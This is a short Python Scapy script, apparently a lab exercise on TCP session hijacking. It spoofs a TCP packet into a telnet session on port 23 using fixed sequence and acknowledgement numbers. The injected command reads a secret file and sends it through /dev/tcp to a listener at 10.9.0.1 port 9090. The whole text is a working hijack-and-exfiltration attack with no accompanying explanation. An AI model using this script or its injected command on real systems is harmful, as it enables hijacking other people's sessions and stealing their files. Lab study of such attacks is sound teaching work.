 #!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=56508, dport=23, flags="A", seq=3403001958, ack=1345443193)
data = "\n cat /home/seed/secret > /dev/tcp/10.9.0.1/9090"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)